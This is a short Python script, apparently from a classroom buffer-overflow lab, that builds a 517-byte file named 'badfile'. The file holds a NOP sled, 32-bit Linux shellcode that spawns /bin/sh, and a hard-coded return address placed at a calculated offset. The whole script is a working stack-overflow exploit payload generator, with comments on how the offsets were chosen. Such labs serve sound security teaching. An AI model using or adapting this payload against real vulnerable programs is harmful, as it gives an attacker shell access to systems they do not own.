 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode=("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80").encode('latin-1')
6
7 # Fill the content with NOP's
8 content = bytearray(0x90 for i in range(517))
9
10 ##################################################################
11 # Put the shellcode somewhere in the payload
12 start = 450  # shellcode is 32bytes, so its enough space
13 content[start:start + len(shellcode)] = shellcode
14
15 # Decide the return address value
16 # and put it somewhere in the payload
17 ret    = 0xffffcac0  # $ebp + 120 for safety, minimum needed should be +8
18 offset = 108 + 4 #+4 for the difference between ebp and ret (L)
19
20 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
21 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
22 ##################################################################
23
24 # Write the content to a file
25 with open('badfile', 'wb') as f:
26   f.write(content)